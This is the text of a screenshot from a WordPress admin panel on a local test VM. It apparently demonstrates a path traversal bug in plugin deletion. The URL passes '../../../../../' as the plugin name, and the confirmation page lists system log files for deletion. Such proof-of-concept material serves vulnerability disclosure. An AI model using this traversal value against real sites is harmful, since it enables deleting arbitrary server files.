 Installed Plugins ‹ Example Title — WordPress - Mozilla Firefox
Installed Plugins ‹ Example
wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=../../../../../&plugin_stat
Example Title 5 0 New
http://wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=..
/../../../../&plugin_status=all&paged=1&s&_wpnonce=bffb2a475a
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
WordPress 5.1.1 is available! Please update now.
Delete Plugins
You are about to remove the following plugins:
Are you sure you wish to delete these files?
Yes, Delete these files No, Return me to the plugin list
Click to view entire list of files which will be deleted
/../../../../log/vboxadd-install-x11.log
/../../../../log/apt/history.log
/../../../../log/apt/term.log
/../../../../log/redis/redis-server.log
/../../../../log/fontconfig.log